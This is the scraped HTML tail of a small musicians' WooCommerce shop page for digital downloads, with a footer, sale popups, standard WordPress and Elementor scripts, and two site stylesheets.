</a><a href="/product-category/digital-download/?add-to-cart=1318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1318" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1318" data-product_sku="" aria-label="Add to cart: &ldquo;Together in Heaven - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Together in Heaven - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1318" class="screen-reader-text">
			</span>
</li>
</ul>
</main></div>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="285" class="elementor elementor-285" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f9c15b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9c15b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f48de23" data-id="f48de23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c58d09 elementor-widget elementor-widget-heading" data-id="3c58d09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow Us!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b40d2b6 elementor-grid-6 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b40d2b6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-06fbad5" href="https://www.facebook.com/Dan-Amanda-100336572018166/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-ff92a57" href="https://open.spotify.com/artist/6bE9xbowFabby7PTnZEsHd" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i aria-hidden="true" class="fab fa-spotify"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-46090e2" href="https://www.youtube.com/channel/UCRLwjmr3WSHlfgZTy3FX_xg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1935b0f" href="https://www.instagram.com/dan_and_amanda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-heart elementor-repeater-item-bedb5ab" href="https://buy.stripe.com/8wM4i3dC57EGaAgdQQ" target="_blank">
						<span class="elementor-screen-only">Heart</span>
						<i aria-hidden="true" class="fas fa-heart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5502cc3 elementor-widget elementor-widget-spacer" data-id="5502cc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-039013b elementor-widget elementor-widget-copyright" data-id="039013b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2025 Dan and Amanda Esh</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcbd742 elementor-widget elementor-widget-copyright" data-id="dcbd742" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://www.invicta.enterprises/">
					<span>Site Design by Invicta</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="2575" class="elementor elementor-2575 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:20,&quot;inactivity&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2024-06-27 12:00&quot;,&quot;schedule_end_date&quot;:&quot;2024-07-03 22:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;times_times&quot;:3,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2025-12-13 13:15:08&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7e6d0d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e6d0d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dc82131" data-id="6dc82131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50110f elementor-widget elementor-widget-text-editor" data-id="c50110f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b><i>Sizzling Summer Deals!!</i></b></h2><div><b><i>Sales now through July 3rd!!</i></b></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f75168a elementor-widget elementor-widget-text-editor" data-id="f75168a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>$5 off all music clock chips!! Now only $31 each!!</p>
<p>$10 CD Sale ($10 / ea. for all CDs)!!</p>
<p>$5 off all custom pottery mugs!!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2256" class="elementor elementor-2256 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;,&quot;scrolling&quot;:&quot;yes&quot;,&quot;click&quot;:&quot;yes&quot;,&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;,&quot;scrolling_offset&quot;:50,&quot;click_times&quot;:1,&quot;inactivity_time&quot;:30},&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2023-07-14 12:00&quot;,&quot;schedule_end_date&quot;:&quot;2023-07-25 12:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2025-12-13 13:15:08&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1d506196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d506196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65c2b1bf" data-id="65c2b1bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f526fa1 elementor-widget elementor-widget-text-editor" data-id="4f526fa1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><b><i>&#8220;Christmas in July&#8221; Sale Happening Now!!</i></b></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-2eec7ec4 elementor-widget elementor-widget-text-editor" data-id="2eec7ec4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Watch our website daily over the next several days to see which sale is happening!! Up to 50% off CDs, and $6 off clock chips&#8230; But only one sale item per day!!</p><p>Happy July!! </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/danandamandaesh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Digital Download","@id":"https:\/\/danandamandaesh.com\/product-category\/digital-download\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://danandamandaesh.com/wp-content/themes/hello-elementor/assets/min/js/style.js?ver=2.3.5" id="theme-main-js-js"></script>
<script src="https://danandamandaesh.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://danandamandaesh.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://danandamandaesh.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://danandamandaesh.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://danandamandaesh.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ca0c2ca9aa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://danandamandaesh.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://danandamandaesh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://danandamandaesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/danandamandaesh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/danandamandaesh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/danandamandaesh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"018c1f45b5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Digital Download &#8211; Dan and Amanda Esh","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://danandamandaesh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"214403710\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"danandamandaesh.com\",\"arch_tax_product_cat\":\"digital-download\",\"arch_results\":\"12\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "214403710", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_99f240e3834a998a3d67e90e1a9933eb","fragment_name":"wc_fragments_99f240e3834a998a3d67e90e1a9933eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/danandamandaesh.com\/wp-admin\/admin-ajax.php","nonce":"3e51b4d911","urls":{"assets":"https:\/\/danandamandaesh.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/danandamandaesh.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/danandamandaesh.com\/cart-2\/","checkout_page_url":"https:\/\/danandamandaesh.com\/checkout\/","fragments_nonce":"cea23d0caf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/danandamandaesh.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://danandamandaesh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://danandamandaesh.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://danandamandaesh.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":214403710,"store_id":"937da18b-6670-4afc-b4ef-bc3678fe4785","ui":null,"url":"https://danandamandaesh.com","woo_version":"10.3.5","wp_version":"6.9","store_admin":0,"device":"mobile","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Digital Download"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 13:15:08 -->

--- FILE ---
content_type: text/css
request_url: https://danandamandaesh.com/wp-content/uploads/elementor/css/post-840.css?ver=1764748249
body_size: 308
content:
.elementor-kit-840{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-c12e8f3:#FFFFFF;--e-global-color-1554642:#D2D2D2;--e-global-color-ad2c796:#5F7661;--e-global-color-54807aa:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d5052fd-font-family:"Arapey";--e-global-typography-d5052fd-font-size:20px;--e-global-typography-d5052fd-line-height:1em;--e-global-typography-4a12a06-font-family:"Arapey";--e-global-typography-4a12a06-font-size:75px;--e-global-typography-4a12a06-font-weight:bold;--e-global-typography-4a12a06-line-height:1em;--e-global-typography-9532044-font-family:"Work Sans";--e-global-typography-9532044-font-size:125px;--e-global-typography-9532044-font-weight:normal;--e-global-typography-9532044-line-height:1em;}.elementor-kit-840 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://danandamandaesh.com/wp-content/uploads/elementor/css/post-285.css?ver=1764748249
body_size: 604
content:
.elementor-285 .elementor-element.elementor-element-f9c15b5:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-f9c15b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-1554642 ) 0%, var( --e-global-color-c12e8f3 ) 100%);}.elementor-285 .elementor-element.elementor-element-f9c15b5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EFEEF4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-285 .elementor-element.elementor-element-f9c15b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-f48de23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-285 .elementor-element.elementor-element-3c58d09 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-3c58d09{text-align:center;}.elementor-285 .elementor-element.elementor-element-3c58d09 .elementor-heading-title{font-family:"Arapey", Sans-serif;font-size:30px;font-weight:bold;line-height:1em;}.elementor-285 .elementor-element.elementor-element-b40d2b6{--grid-template-columns:repeat(6, auto);--icon-size:31px;--grid-column-gap:20px;--grid-row-gap:10px;}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-widget-container{text-align:center;}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-social-icon{background-color:var( --e-global-color-ad2c796 );}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-social-icon i{color:var( --e-global-color-1554642 );}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-social-icon svg{fill:var( --e-global-color-1554642 );}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-social-icon:hover{background-color:var( --e-global-color-ad2c796 );}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-social-icon:hover i{color:var( --e-global-color-c12e8f3 );}.elementor-285 .elementor-element.elementor-element-b40d2b6 .elementor-social-icon:hover svg{fill:var( --e-global-color-c12e8f3 );}.elementor-285 .elementor-element.elementor-element-5502cc3{--spacer-size:50px;}.elementor-285 .elementor-element.elementor-element-039013b .hfe-copyright-wrapper{text-align:center;}.elementor-285 .elementor-element.elementor-element-039013b .hfe-copyright-wrapper, .elementor-285 .elementor-element.elementor-element-039013b .hfe-copyright-wrapper a{font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:normal;line-height:1em;}.elementor-285 .elementor-element.elementor-element-dcbd742 .hfe-copyright-wrapper{text-align:center;}.elementor-285 .elementor-element.elementor-element-dcbd742 .hfe-copyright-wrapper a, .elementor-285 .elementor-element.elementor-element-dcbd742 .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-dcbd742 .hfe-copyright-wrapper, .elementor-285 .elementor-element.elementor-element-dcbd742 .hfe-copyright-wrapper a{font-family:"Work Sans", Sans-serif;font-size:11px;font-weight:normal;line-height:1em;}@media(max-width:1024px) and (min-width:768px){.elementor-285 